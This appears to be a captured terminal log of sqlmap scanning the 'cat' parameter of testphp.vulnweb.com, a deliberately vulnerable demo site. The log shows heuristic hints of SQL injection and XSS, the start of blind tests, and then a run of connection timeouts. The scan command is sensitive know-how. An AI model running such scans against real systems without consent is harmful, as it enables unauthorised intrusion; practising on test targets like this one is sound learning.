 File Edit View Search Terminal Help
root@8ca6489e4a86:~/webdocker# sqlmap -u testphp.vulnweb.com/listproducts.php?cat=4
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.2.4#stable}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
 all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
[*] starting at 10:06:26
[10:06:27] [INFO] testing connection to the target URL
[10:06:28] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[10:06:28] [INFO] testing if the target URL content is stable
[10:06:28] [INFO] target URL content is stable
[10:06:28] [INFO] testing if GET parameter 'cat' is dynamic
[10:06:29] [WARNING] GET parameter 'cat' does not appear to be dynamic
[10:06:29] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MySQL')
[10:06:29] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to cross-site scripting (XSS) attacks
[10:06:29] [INFO] testing for SQL injection on GET parameter 'cat'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[10:06:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:06:47] [WARNING] reflective value(s) found and filtering out
[10:07:19] [WARNING] turning off pre-connect mechanism because of connection time out(s)
[10:07:19] [WARNING] there is a possibility that the target (or WAF/IPS/IDS) is dropping 'suspicious' requests
[10:07:19] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[10:07:51] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[10:07:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[10:08:23] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[10:08:57] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[10:09:29] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[10:10:02] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[10:10:33] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)